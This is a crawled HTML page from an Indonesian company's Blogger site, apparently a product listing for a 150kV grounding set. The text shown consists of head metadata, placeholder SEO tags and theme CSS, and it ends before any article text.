

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-break-out-model-stick-sambung.html
body_size: 52753
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-break-out-model-stick-sambung.html' rel='canonical'/>
<title>Set Grounding 150kV Break Out Model Stick Sambung - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Set Grounding 150kV Break Out Model Stick Sambung, KARYA NUSATAMA: Set Grounding 150kV Break Out Model Stick Sambung, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2VZmiyhqMnQQ0KLN5_mM0VKCwKD5yNQXBq_Ewv45htkphP7n8QfOFJG-wQAB5QkP3ApR54e6IThkCFEd9H8uhNKejOJwsrJuUAK8QQgf1IuWKOVFKuk44iUM95ne-E1I8sbdgPnw4g08D1KGPI5Nu7nX9eHgvs4zys06Ugm1aTEkRKznInk8xd6mY0Q/s72-c/@karyanusatama.co.id%20(4).png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-break-out-model-stick-sambung.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Set Grounding 150kV Break Out Model Stick Sambung' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-break-out-model-stick-sambung.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2VZmiyhqMnQQ0KLN5_mM0VKCwKD5yNQXBq_Ewv45htkphP7n8QfOFJG-wQAB5QkP3ApR54e6IThkCFEd9H8uhNKejOJwsrJuUAK8QQgf1IuWKOVFKuk44iUM95ne-E1I8sbdgPnw4g08D1KGPI5Nu7nX9eHgvs4zys06Ugm1aTEkRKznInk8xd6mY0Q/s16000/@karyanusatama.co.id%20(4).png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Set Grounding 150kV Break Out Model Stick Sambung' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
